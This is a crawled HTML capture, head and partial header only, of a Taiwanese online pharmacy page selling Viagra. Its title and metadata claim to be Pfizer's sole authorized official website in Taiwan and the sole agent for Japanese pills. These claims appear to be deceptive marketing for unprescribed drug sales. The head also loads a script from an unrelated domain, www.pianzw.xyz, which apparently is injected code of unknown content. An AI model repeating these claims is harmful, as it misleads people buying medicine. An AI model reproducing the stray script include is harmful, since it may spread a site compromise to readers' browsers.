

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/viagra/4949.html
body_size: 32688
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/viagra/4949.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站 | 林林藥局" />
<meta property="og:description" content="威而鋼是目前全世界最強的男性壯陽藥之一，各個國家各個地區的大中小醫院、藥局都有售賣，是真正意義上的壯陽藥首選之 [...]" />
<meta property="og:url" content="https://810w.com/viagra/4949.html" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:published_time" content="2022-11-22T08:51:39+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2022/11/威而鋼指定唯一線上訂購官網.png" />
<meta property="og:image:width" content="1101" />
<meta property="og:image:height" content="818" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="林林藥局" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="2 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://810w.com/viagra/4949.html#article","isPartOf":{"@id":"https://810w.com/viagra/4949.html"},"author":{"name":"林林藥局","@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"headline":"威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站","datePublished":"2022-11-22T08:51:39+00:00","dateModified":"2022-11-22T08:51:39+00:00","mainEntityOfPage":{"@id":"https://810w.com/viagra/4949.html"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"image":{"@id":"https://810w.com/viagra/4949.html#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/11/威而鋼指定唯一線上訂購官網.png","keywords":["台灣有威而鋼唯一官網嗎","威而鋼","威而鋼台灣唯一官網","威而鋼台灣指定訂購網站","威而鋼唯一官網","威而鋼唯一官網是真的嗎","威而鋼官方網站有嗎","威而鋼官網","威而鋼官網入口","威而鋼官網有嗎","威而鋼指定訂購官網","威而鋼有唯一官網嗎","威而鋼有官網嗎","威而鋼正品官方網站","威而鋼真正官方網"],"articleSection":["威而鋼"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://810w.com/viagra/4949.html#respond"]}]},{"@type":"WebPage","@id":"https://810w.com/viagra/4949.html","url":"https://810w.com/viagra/4949.html","name":"威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/viagra/4949.html#primaryimage"},"image":{"@id":"https://810w.com/viagra/4949.html#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/11/威而鋼指定唯一線上訂購官網.png","datePublished":"2022-11-22T08:51:39+00:00","dateModified":"2022-11-22T08:51:39+00:00","breadcrumb":{"@id":"https://810w.com/viagra/4949.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/viagra/4949.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/viagra/4949.html#primaryimage","url":"https://810w.com/wp-content/uploads/2022/11/威而鋼指定唯一線上訂購官網.png","contentUrl":"https://810w.com/wp-content/uploads/2022/11/威而鋼指定唯一線上訂購官網.png","width":1101,"height":818},{"@type":"BreadcrumbList","@id":"https://810w.com/viagra/4949.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://810w.com/blog"},{"@type":"ListItem","position":3,"name":"威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站〉留言的資訊提供" href="https://810w.com/viagra/4949.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/posts/4949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=4949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fviagra%2F4949.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fviagra%2F4949.html&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-4949 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
